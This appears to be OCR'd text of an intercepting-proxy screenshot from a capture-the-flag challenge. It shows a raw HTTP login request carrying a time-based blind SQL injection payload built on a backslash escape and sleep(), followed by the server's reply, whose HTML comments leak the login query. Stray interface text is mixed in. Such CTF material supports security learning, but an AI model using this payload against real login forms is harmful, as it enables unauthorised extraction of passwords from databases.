 POST / HTTP/1.1
Host: 109b8f92-8675-4edc-a4b7-c6005bf771f9.chall.ctf.show
Content-Length: 80
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://109b8f92-8675-4edc-a4b7-c6005bf771f9.chall.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://109b8f92-8675-4edc-a4b7-c6005bf771f9.chall.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin\&password=^if(ord(right(left(password,1),1))like(35),sleep(4),
1)#
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 08 Jul 2020 09:48:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 7734
<!DOCTYPE html>
<!-- if (!preg_match('/admin/', $uname)) die; -->
<!-- select * from 36d_user where username='$uname' and
password='$passwd'; -->
<html lang="en" class="no-js" data-blockbyte-bs-uid="23607">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>36D Login</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<meta name="MobileOptimized" content="320">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/font-awesome.min.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/bootstrap.min.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/uniform.default.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/style-conquer.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/style.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/style-responsive.css">
<link rel="stylesheet" type="text/css" media="screen"
? < + > Type a search term 0 matches
7,928 bytes | 85 millis